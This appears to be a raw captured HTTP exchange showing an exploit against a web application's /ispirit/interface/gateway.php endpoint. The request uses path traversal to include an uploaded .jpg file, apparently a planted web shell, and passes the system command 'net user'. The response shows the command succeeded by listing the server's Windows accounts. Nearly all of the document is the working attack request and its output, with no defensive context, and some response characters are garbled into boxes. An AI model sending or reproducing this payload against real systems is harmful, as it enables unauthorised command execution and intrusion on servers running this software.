 Raw Params Headers Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: localhost:999
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
json={"url":"/general/../../attach/im/2108/1005943624.jpg"}&cmd=net user
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 09 Aug 2021 18:27:17 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 294
\\ □□□□□
-------------------------------------------------------------------------
------
__SUNLOGIN_USER__ Administrator DefaultAccount
Guest R WDAGUtilityAccount
□□□□□□□□□□□□□□□□□□